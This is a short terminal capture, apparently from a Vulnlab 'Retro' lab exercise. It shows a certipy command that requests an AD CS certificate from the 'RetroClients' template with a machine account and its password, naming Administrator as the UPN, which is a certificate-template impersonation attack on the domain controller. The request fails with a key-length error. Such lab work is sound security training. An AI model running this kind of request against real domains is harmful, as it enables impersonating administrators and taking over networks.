 ~/Vulnlab/Retro
❯ certipy req -u 'BANKING$'@retro.vl -p 'sidhere!' -ca retro-DC-CA -template RetroClients -upn Administrator -target dc.retro.vl
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094811 - CERTSRV_E_KEY_LENGTH - The public key does not meet the minimu
m size required by the specified certificate template.
[*] Request ID is 9
Would you like to save the private key? (y/N) y
[*] Saved private key to 9.key
[-] Failed to request certificate